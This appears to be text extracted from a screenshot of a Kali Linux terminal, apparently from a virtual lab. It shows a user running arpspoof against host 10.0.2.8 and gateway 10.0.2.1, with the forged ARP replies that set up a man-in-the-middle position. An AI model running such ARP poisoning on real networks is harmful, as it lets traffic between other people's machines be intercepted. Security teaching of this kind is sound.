 krish@kali: ~
File Actions Edit View Help
┌──(krish㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 10.0.2.8 -r 10.0.2.1
[sudo] password for krish:
8:0:27:b6:a1:72 8:0:27:80:eb:ad 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 52:54:0:12:35:0 0806 42: arp reply 10.0.2.8 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 8:0:27:80:eb:ad 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 52:54:0:12:35:0 0806 42: arp reply 10.0.2.8 is-at 8:0:27:b6:a1:72
File System